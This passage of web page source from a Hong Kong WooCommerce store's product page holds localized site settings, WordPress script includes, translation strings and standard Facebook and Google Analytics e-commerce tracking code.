22%3A%22%5Cu8056%5Cu8a95%5Cu5cf6%22%2C%22SH%22%3A%22%5Cu8056%5Cu8d6b%5Cu52d2%5Cu62ff%5Cu5cf6%22%2C%22SX%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cu5cf6%20%28%5Cu8377%5Cu5c6c%29%22%2C%22MF%22%3A%22%5Cu8056%5Cu99ac%5Cu4e01%5Cuff08%5Cu6cd5%5Cu570b%5Cu90e8%5Cu5206%5Cuff09%22%2C%22SM%22%3A%22%5Cu8056%5Cu99ac%5Cu529b%5Cu8afe%22%2C%22KE%22%3A%22%5Cu80af%5Cu5c3c%5Cu4e9e%22%2C%22FI%22%3A%22%5Cu82ac%5Cu862d%22%2C%22GB%22%3A%22%5Cu82f1%5Cu570b%20%28UK%29%22%2C%22IO%22%3A%22%5Cu82f1%5Cu5c6c%5Cu5370%5Cu5ea6%5Cu6d0b%5Cu9818%5Cu5730%22%2C%22VG%22%3A%22%5Cu82f1%5Cu5c6c%5Cu7dad%5Cu723e%5Cu4eac%5Cu7fa4%5Cu5cf6%22%2C%22NL%22%3A%22%5Cu8377%5Cu862d%22%2C%22BQ%22%3A%22%5Cu8377%5Cu862d%5Cu52a0%5Cu52d2%5Cu6bd4%5Cu5340%22%2C%22MZ%22%3A%22%5Cu83ab%5Cu6851%5Cu6bd4%5Cu514b%22%2C%22PH%22%3A%22%5Cu83f2%5Cu5f8b%5Cu8cd3%22%2C%22LS%22%3A%22%5Cu840a%5Cu7d22%5Cu6258%22%2C%22PT%22%3A%22%5Cu8461%5Cu8404%5Cu7259%22%2C%22MN%22%3A%22%5Cu8499%5Cu53e4%22%2C%22MS%22%3A%22%5Cu8499%5Cu7279%5Cu585e%5Cu62c9%5Cu7279%22%2C%22WS%22%3A%22%5Cu85a9%5Cu6469%5Cu4e9e%22%2C%22SV%22%3A%22%5Cu85a9%5Cu723e%5Cu74e6%5Cu591a%22%2C%22SD%22%3A%22%5Cu8607%5Cu4e39%22%2C%22SR%22%3A%22%5Cu8607%5Cu91cc%5Cu5357%22%2C%22EH%22%3A%22%5Cu897f%5Cu6492%5Cu54c8%5Cu62c9%22%2C%22ES%22%3A%22%5Cu897f%5Cu73ed%5Cu7259%22%2C%22NF%22%3A%22%5Cu8afe%5Cu798f%5Cu514b%5Cu5cf6%22%2C%22CI%22%3A%22%5Cu8c61%5Cu7259%5Cu6d77%5Cu5cb8%22%2C%22BJ%22%3A%22%5Cu8c9d%5Cu5be7%22%2C%22ZM%22%3A%22%5Cu8d0a%5Cu6bd4%5Cu4e9e%22%2C%22GQ%22%3A%22%5Cu8d64%5Cu9053%5Cu5e7e%5Cu5167%5Cu4e9e%22%2C%22HM%22%3A%22%5Cu8d6b%5Cu5fb7%5Cu5cf6%5Cu548c%5Cu9ea5%5Cu514b%5Cu5510%5Cu7d0d%5Cu7fa4%5Cu5cf6%22%2C%22VN%22%3A%22%5Cu8d8a%5Cu5357%22%2C%22KY%22%3A%22%5Cu958b%5Cu66fc%5Cu7fa4%5Cu5cf6%22%2C%22GU%22%3A%22%5Cu95dc%5Cu5cf6%22%2C%22AZ%22%3A%22%5Cu963f%5Cu585e%5Cu62dc%5Cu7586%22%2C%22AF%22%3A%22%5Cu963f%5Cu5bcc%5Cu6c57%22%2C%22AE%22%3A%22%5Cu963f%5Cu62c9%5Cu4f2f%5Cu806f%5Cu5408%5Cu5927%5Cu516c%5Cu570b%22%2C%22OM%22%3A%22%5Cu963f%5Cu66fc%22%2C%22AR%22%3A%22%5Cu963f%5Cu6839%5Cu5ef7%22%2C%22DZ%22%3A%22%5Cu963f%5Cu723e%5Cu53ca%5Cu5229%5Cu4e9e%22%2C%22AL%22%3A%22%5Cu963f%5Cu723e%5Cu5df4%5Cu5c3c%5Cu4e9e%22%2C%22AW%22%3A%22%5Cu963f%5Cu9b6f%5Cu5df4%22%2C%22KR%22%3A%22%5Cu97d3%5Cu570b%22%2C%22HK%22%3A%22%5Cu9999%5Cu6e2f%22%2C%22MY%22%3A%22%5Cu99ac%5Cu4f86%5Cu897f%5Cu4e9e%22%2C%22IM%22%3A%22%5Cu99ac%5Cu6069%5Cu5cf6%22%2C%22MW%22%3A%22%5Cu99ac%5Cu62c9%5Cu7dad%22%2C%22MQ%22%3A%22%5Cu99ac%5Cu63d0%5Cu5c3c%5Cu514b%5Cu5cf6%22%2C%22MV%22%3A%22%5Cu99ac%5Cu723e%5Cu4ee3%5Cu592b%22%2C%22YT%22%3A%22%5Cu99ac%5Cu7d04%5Cu7279%5Cu5cf6%22%2C%22MH%22%3A%22%5Cu99ac%5Cu7d39%5Cu723e%5Cu7fa4%5Cu5cf6%22%2C%22MT%22%3A%22%5Cu99ac%5Cu8033%5Cu4ed6%22%2C%22MG%22%3A%22%5Cu99ac%5Cu9054%5Cu52a0%5Cu65af%5Cu52a0%22%2C%22ML%22%3A%22%5Cu99ac%5Cu91cc%22%2C%22LB%22%3A%22%5Cu9ece%5Cu5df4%5Cu5ae9%22%2C%22ME%22%3A%22%5Cu9ed1%5Cu5c71%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22HKD%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22HK%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserIsAdmin%22%3Afalse%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22zh_HK%22%2C%22userLocale%22%3A%22zh_HK%22%2C%22weekdaysShort%22%3A%5B%22%5Cu9031%5Cu65e5%22%2C%22%5Cu9031%5Cu4e00%22%2C%22%5Cu9031%5Cu4e8c%22%2C%22%5Cu9031%5Cu4e09%22%2C%22%5Cu9031%5Cu56db%22%2C%22%5Cu9031%5Cu4e94%22%2C%22%5Cu9031%5Cu516d%22%5D%7D%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22%5Cu7b49%5Cu5f85%5Cu4ed8%5Cu6b3e%5Cu4e2d%22%2C%22processing%22%3A%22%5Cu8655%5Cu7406%5Cu4e2d%22%2C%22on-hold%22%3A%22%5Cu64f1%5Cu7f6e%22%2C%22completed%22%3A%22%5Cu5b8c%5Cu6210%22%2C%22cancelled%22%3A%22%5Cu53d6%5Cu6d88%22%2C%22refunded%22%3A%22%5Cu5df2%5Cu9000%5Cu8cbb%22%2C%22failed%22%3A%22%5Cu5931%5Cu6557%22%2C%22partial-payment%22%3A%22Partially%20Paid%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fschks3.searchingc.com%5C%2Fwp-content%5C%2Fuploads%5C%2F2021%5C%2F10%5C%2F02165119%5C%2Fwoocommerce-placeholder.png%22%2C%22siteTitle%22%3A%22SearchingC%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A27%2C%22title%22%3A%22%5Cu6211%5Cu7684%5Cu5e33%5Cu6236%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22%5Cu5546%5Cu5e97%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcollections%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A25%2C%22title%22%3A%22%5Cu8cfc%5Cu7269%5Cu8eca%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A26%2C%22title%22%3A%22%5Cu7d50%5Cu5e33%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%225.7.1%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fsearchingc.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%225.9.10%22%7D' ) );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-settings.js?ver=82d2e5e7e08035b2e1697b6105135f7c' id='wc-settings-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-format.js?ver=f000a8473802adde0c62e98d51026805' id='wc-price-format-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/priceformat.js?ver=2.4.0' id='wc-priceformat-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react.min.js?ver=17.0.1' id='react-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/url.min.js?ver=5d9169e30a8883667fee1a7b5dd0fb51' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"You are probably offline.":["\u9019\u500b\u7db2\u7ad9\u76ee\u524d\u53ef\u80fd\u8655\u65bc\u96e2\u7dda\u72c0\u614b\u3002"],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["\u5a92\u9ad4\u4e0a\u8f09\u5931\u6557\u3002\u5982\u679c\u9019\u662f\u7167\u7247\u6216\u5927\u578b\u5c3a\u5bf8\u5716\u7247\uff0c\u8acb\u5148\u7e2e\u5c0f\u5c3a\u5bf8\u518d\u4e0a\u8f09\u3002"],"The response is not a valid JSON response.":["\u7121\u6548\u7684 JSON \u56de\u61c9\u3002"],"An unknown error occurred.":["\u51fa\u73fe\u672a\u77e5\u932f\u8aa4\u3002"]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/api-fetch.min.js?ver=17766b2bf644140bbb233ce86db2174c' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://searchingc.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "bad136af62" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://searchingc.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/deprecated.min.js?ver=8778985ac0dfb16f24f8ef86d0718f43' id='wp-deprecated-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/dom.min.js?ver=ba466ff86449b948bf89b1d25c2ad20e' id='wp-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=17.0.1' id='react-dom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/escape-html.min.js?ver=ce66e0f9acf6802317399656243ffbc4' id='wp-escape-html-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/element.min.js?ver=fb9def72b4f6427aa79ce1c534a205cc' id='wp-element-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=77450ab7b4e5185ab453093061332216' id='wp-is-shallow-equal-js'></script>
<script type='text/javascript' id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Backtick":["\u53cd\u5f15\u865f"],"Period":["\u53e5\u865f"],"Comma":["\u9017\u865f"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/keycodes.min.js?ver=9fd5d44710365c520fb15d397154271b' id='wp-keycodes-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/priority-queue.min.js?ver=8800e995455b762f0853c3b3abee6781' id='wp-priority-queue-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/compose.min.js?ver=058697a4c5024045c81954f411ff6dba' id='wp-compose-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/redux-routine.min.js?ver=6c3ab278bc9641b6f62731e018a4449e' id='wp-redux-routine-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data.min.js?ver=c5f9378263e5eea9d870764c8fc1dd1b' id='wp-data-js'></script>
<script type='text/javascript' id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/data-controls.min.js?ver=8f1ca4c9b8ce97569364f3595781e718' id='wp-data-controls-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/notices.min.js?ver=5a82ca49493728103b070722b35c3c21' id='wp-notices-js'></script>
<script type='text/javascript' id='wc-blocks-middleware-js-before'>
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '8726555e21',
				wcStoreApiNonceTimestamp: '1769075544'
			};
			
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-middleware.js?ver=e998312bcf715dc9bd17e2f2d5c620e0' id='wc-blocks-middleware-js'></script>
<script type='text/javascript' id='wc-blocks-data-store-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-data.js?ver=df843f6f7205441a3ae40dd9e371239e' id='wc-blocks-data-store-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/autop.min.js?ver=e5e1c1378bcb34e073986566ac756500' id='wp-autop-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blob.min.js?ver=4eca38a62df5f0145a5f1a78858581e7' id='wp-blob-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=2fc6dec19af6d4c5e5fec8f6fdc1a10b' id='wp-block-serialization-default-parser-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/html-entities.min.js?ver=544a76db37139ce991197ce1c0e8a601' id='wp-html-entities-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/shortcode.min.js?ver=7e026aec9ee5f844fe239b66b54b8865' id='wp-shortcode-js'></script>
<script type='text/javascript' id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-03-14 15:03:07+0000","generator":"GlotPress\/3.0.0-rc.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"%1$s Block. Row %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002"],"Design":["\u8a2d\u8a08"],"%s Block":["[%s] \u5340\u584a"],"%1$s Block. %2$s":["[%1$s] \u5340\u584a\u3002%2$s"],"%1$s Block. Column %2$d":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002"],"%1$s Block. Column %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u6b04\u3002%3$s"],"%1$s Block. Row %2$d. %3$s":["[%1$s] \u5340\u584a\u3002\u7b2c %2$d \u5217\u3002%3$s"],"Reusable blocks":["\u53ef\u91cd\u8907\u4f7f\u7528\u5340\u584a"],"Embeds":["\u5d4c\u5165\u5167\u5bb9"],"Text":["\u6587\u5b57"],"Widgets":["\u5c0f\u5de5\u5177"],"Theme":["\u4f48\u666f\u4e3b\u984c"],"Media":["\u5a92\u9ad4"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/dist/blocks.min.js?ver=28d5b8f8805a22435cbdc51927067812' id='wp-blocks-js'></script>
<script type='text/javascript' id='wc-price-filter-block-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2021-09-17 18:20:20+0000","generator":"GlotPress\/3.0.0-alpha.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"zh_HK"},"Error:":["\u932f\u8aa4\uff1a"],"Go":["\u9001\u51fa"],"Price":["\u50f9\u683c"]}},"comment":{"reference":"packages\/woocommerce-blocks\/build\/price-filter-frontend.js"}} );
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/price-filter-frontend.js?ver=fe72a0b5a3f9ed6a427550afd1e2b63e' id='wc-price-filter-block-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/price-filter-frontend.js?ver=2.4.0' id='wc-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.0' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/actions.js?ver=2.4.0' id='woocs-style-3-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/wp-util.min.js?ver=5.9.10' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u5f88\u62b1\u6b49\uff0c\u6c92\u6709\u5546\u54c1\u7b26\u5408\u60a8\u7684\u9078\u64c7\uff0c\u8acb\u91cd\u65b0\u9078\u64c7\u5176\u4ed6\u7d44\u5408\u3002","i18n_make_a_selection_text":"\u8acb\u5148\u9078\u53d6\u4efb\u4e00\u5546\u54c1\u9805\u9078\u518d\u52a0\u5546\u54c1\u9032\u8cfc\u7269\u8eca","i18n_unavailable_text":"\u62b1\u6b49\uff0c\u6b64\u5546\u54c1\u5df2\u4e0b\u67b6\uff0c\u8acb\u9078\u64c7\u4e0d\u540c\u7684\u7d44\u5408"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.7.1' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='deprecated-shared-settings-error-js-after'>
console.warn( "`woocommerce_shared_settings` filter in Blocks is deprecated. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/blob/trunk/docs/contributors/block-assets.md" );
</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { /* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce-5.7.1-2.6.5', '982673161771650');
fbq('track', 'ViewContent', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5",
    "content_name": "SNAP! X HD\u93e1\u982d\u624b\u6a5f\u6bbc (2\u670826\u65e5\u5bc4\u51fa)",
    "content_ids": "[\"wc_post_id_146356\"]",
    "content_type": "product_group",
    "contents": "[{\"id\":\"wc_post_id_146356\",\"quantity\":1}]",
    "content_category": "\u651d\u5f71\u7522\u54c1",
    "value": "348",
    "currency": "HKD"
}, {
    "eventID": "3bc051e3-376d-4a0e-818a-1ac830c17cc7"
});

tvc_lc="HKD";


                   var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                jQuery("[class*=single_add_to_cart_button]").click(function() {
                // Enhanced E-commerce Add to cart clicks
                    gtag("event", "add_to_cart", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"add_to_cart_click",
                        "non_interaction": true,
                        "items": [{
                            "id" : tvc_po.tvc_i,
                            "name": tvc_po.tvc_n,
                            "category" :tvc_po.tvc_c,
                            "price": tvc_po.tvc_p,
                            "quantity" :jQuery(this).parent().find("input[name=quantity]").val()
                        }]
                    });
                    //add remarketing and dynamicremarketing tags
                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                        gtag("event","add_to_cart", {
                            "send_to":remarketing_snippet_id,
                            "value": tvc_po.tvc_p,
                            "items": [
                            {
                              "id": tvc_po.tvc_id, 
                              "google_business_vertical": "retail"
                            }
                          ]
                        });
                    }                                 
                });
                
            

tvc_po={"tvc_id":"146356","tvc_i":146356,"tvc_n":"SNAP! X HD\u93e1\u982d\u624b\u6a5f\u6bbc (2\u670826\u65e5\u5bc4\u51fa)","tvc_c":"\u624b\u6a5f\u53ca\u914d\u4ef6,\u651d\u5f71\u7522\u54c1,\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280","tvc_p":"348"};


            gtag("event", "view_item", {
                        "event_category":"Enhanced-Ecommerce",
                        "event_label":"product_impression_pp",
                        "items": [
                          {
                            "id": tvc_po.tvc_i,// Product details are provided in an impressionFieldObject.
                            "name":  tvc_po.tvc_n,
                            "category":tvc_po.tvc_c,
                          }
                        ],
                        "non_interaction": true
            })
            //add remarketing and dynamicremarketing tags
            if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                gtag("event","view_item", {
                    "send_to":remarketing_snippet_id,
                    "value": tvc_po.tvc_p,
                    "items": [
                      {
                        "id": tvc_po.tvc_id, 
                        "google_business_vertical": "retail"
                      }
                    ]
                  });
            }
            

homepage_json_ATC_link=[];

tvc_fp=[];

tvc_rcp=[];

tvc_rdp={"https:\/\/searchingc.com\/collections\/cafflano\/":{"tvc_id":"115278","tvc_i":"115278","tvc_n":"Cafflano \u591a\u5408\u4e00\u5496\u5561\u5668","tvc_p":"880","tvc_c":"\u65b0\u54c1\u9810\u8cfc"},"https:\/\/searchingc.com\/collections\/chameleonpen\/":{"tvc_id":"117322","tvc_i":"117322","tvc_n":"\u82f1\u570bChameleon Pens \u6f38\u8b8a\u8272Marker","tvc_p":"220","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u751f\u6d3b\u7528\u54c1,Stationery \u6587\u5177\u826f\u54c1"},"https:\/\/searchingc.com\/collections\/lifelink\/":{"tvc_id":"116855","tvc_i":"116855","tvc_n":"\u6fb3\u6d32 LifeLink \u53ef\u6298\u758a\u5f0f\u50b3\u8f38\u5145\u96fb\u7dda","tvc_p":"219","tvc_c":"\u65b0\u54c1\u9810\u8cfc"},"https:\/\/searchingc.com\/collections\/pocketscan\/":{"tvc_id":"116642","tvc_i":"116642","tvc_n":"\u745e\u58eb PocketScan \u53e3\u888b\u6383\u63cf\u5100","tvc_p":"1099","tvc_c":"\u65b0\u54c1\u9810\u8cfc,\u96fb\u5b50\u79d1\u6280"}};

prodpage_json_ATC_link={"https:\/\/searchingc.com\/collections\/cafflano\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/cafflano\/"},"https:\/\/searchingc.com\/collections\/chameleonpen\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/chameleonpen\/"},"https:\/\/searchingc.com\/collections\/lifelink\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/lifelink\/"},"https:\/\/searchingc.com\/collections\/pocketscan\/":{"ATC-link":"https:\/\/searchingc.com\/collections\/pocketscan\/"}};

tvc_pgc=[];

catpage_json_ATC_link=[];


                var items = [];
                //set local currencies
                gtag("set", {"currency": tvc_lc});
                function t_products_impre_clicks(t_json_name,t_action){
                       t_send_threshold=0;
                       t_prod_pos=0;
                        t_json_length=Object.keys(t_json_name).length;
                            
                        for(var t_item in t_json_name) {
                    t_send_threshold++;
                    t_prod_pos++;
                    items.push({
                        "id": t_json_name[t_item].tvc_i,
                        "name": t_json_name[t_item].tvc_n,
                        "category": t_json_name[t_item].tvc_c,
                        "price": t_json_name[t_item].tvc_p,
                    });    
                            
                        if(t_json_length > 6 ){

                            if((t_send_threshold%6)==0){
                                t_json_length=t_json_length-6;
                                    gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                         "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                         items = [];
                                        }
                                        if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                            }else{
                
                               t_json_length--;
                               if(t_json_length==0){
                                       gtag("event", "view_item_list", { "event_category":"Enhanced-Ecommerce",
                                            "event_label":"product_impression_"+t_action, "items":items,"non_interaction": true});
                                            items = [];
                                        }
                                       if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                            gtag("event","view_item_list", {
                                                "send_to":remarketing_snippet_id,
                                                "value": t_json_name[t_item].tvc_p,
                                                "items": [
                                                  {
                                                    "id": t_json_name[t_item].tvc_id, 
                                                    "google_business_vertical": "retail"
                                                  }
                                               ]
                                            });
                                        }
                                }   
                            }
            }
                    
            //function for comparing urls in json object
            function prod_exists_in_JSON(t_url,t_json_name,t_action){
                                        if(t_json_name.hasOwnProperty(t_url)){
                                            t_call_fired=true;
                                            gtag("event", "select_content", {
                                                "event_category":"Enhanced-Ecommerce",
                                                "event_label":"product_click_"+t_action,
                                                "content_type": "product",
                                                "items": [
                                                {
                                                    "id":t_json_name[t_url].tvc_i,
                                                    "name": t_json_name[t_url].tvc_n,
                                                     "category":t_json_name[t_url].tvc_c,
                                                     "price": t_json_name[t_url].tvc_p,
                                                }
                                                ],
                                                "non_interaction": true
                                            });                    
                                       }else{
                                            t_call_fired=false;
                                        }
                                        return t_call_fired;
                                }
                    function prod_ATC_link_exists(t_url,t_ATC_json_name,t_prod_data_json,t_qty){
                        t_prod_url_key=t_ATC_json_name[t_url]["ATC-link"];
                        
                            if(t_prod_data_json.hasOwnProperty(t_prod_url_key)){
                                    t_call_fired=true;
                                // Enhanced E-commerce Add to cart clicks
                                    gtag("event", "add_to_cart", {
                                        "event_category":"Enhanced-Ecommerce",
                                        "event_label":"add_to_cart_click",
                                        "non_interaction": true,
                                        "items": [{
                                            "id" : t_prod_data_json[t_prod_url_key].tvc_i,
                                            "name":t_prod_data_json[t_prod_url_key].tvc_n,
                                            "category" : t_prod_data_json[t_prod_url_key].tvc_c,
                                            "price": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "quantity" :t_qty
                                        }]
                                    });
                                    if(adsTringId != "" && ( ads_ert == 1 || ads_edrt == 1)){
                                        gtag("event","add_to_cart", {
                                            "send_to":remarketing_snippet_id,
                                            "value": t_prod_data_json[t_prod_url_key].tvc_p,
                                            "items": [
                                              {
                                                "id": t_prod_data_json[t_prod_url_key].tvc_id, 
                                                "google_business_vertical": "retail"
                                              }
                                            ]
                                        });
                                    }
                                 
                            }else{
                                       t_call_fired=false;
                            }    
                             return t_call_fired;
                     
                    }
                    
                    
                if(tvc_rdp.length !== 0){
                    t_products_impre_clicks(tvc_rdp,"rdp");  
                }          
                //product click - image and product name
                jQuery("a:not(.product_type_variable, .product_type_grouped)").on("click",function(){
                    t_url=jQuery(this).attr("href");
                     //prod page related call for click
                     prod_exists_in_JSON(t_url,tvc_rdp,"rdp");
                });  
                //Prod ATC link click in related product section
                jQuery("a[href*=add-to-cart]").on("click",function(){
            t_url=jQuery(this).attr("href");
                        t_qty=$(this).parent().find("input[name=quantity]").val();
                             //default quantity 1 if quantity box is not there             
                            if(t_qty=="" || t_qty===undefined){
                                t_qty="1";
                            }
